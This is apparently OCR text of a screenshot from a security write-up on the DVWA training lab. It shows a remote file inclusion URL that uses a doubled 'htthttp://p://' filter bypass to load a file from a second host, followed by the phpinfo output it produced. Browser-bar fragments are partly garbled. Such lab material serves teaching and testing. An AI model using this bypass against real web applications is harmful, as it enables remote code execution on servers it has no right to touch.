 192.168.153.130/dvwa/vulnerabilities/fi/?page=htthttp://p://192.168.5.12/phpinfo.txt
Google 安全圈info - 做最接 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安 Se
PHP Version 5.4.31
php
System Windows NT IDEAL-F45E9B073 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
FREEBUF